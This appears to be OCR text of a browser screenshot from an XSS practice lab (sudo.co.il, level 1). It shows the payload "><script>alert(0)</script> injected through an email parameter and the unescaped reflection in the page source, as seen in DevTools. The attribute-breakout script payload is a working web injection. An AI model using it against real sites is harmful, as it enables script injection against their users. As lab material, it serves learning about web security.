 Not Secure | sudo.co.il/xss/level1.php?email="><script>alert%280%29<%2Fscript>#
"><script>alert(0)</script">Subscribe!
Thank you for subscription!
Email "><script>alert(0)</script> added to
mailing list!
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms
Name
level1.php?email=%22%3E...
analytics.js
analytics.js
analytics.js
collect?v=1&_v=j87&a=1838...
inject.js
× Headers Preview Response Initiator Timing Cookies
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value=""><script>alert(0)</script>"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>">&lt;script>alert(0)&lt;/script></b> added to mailing list!
11
12
13 </body>
14 </html>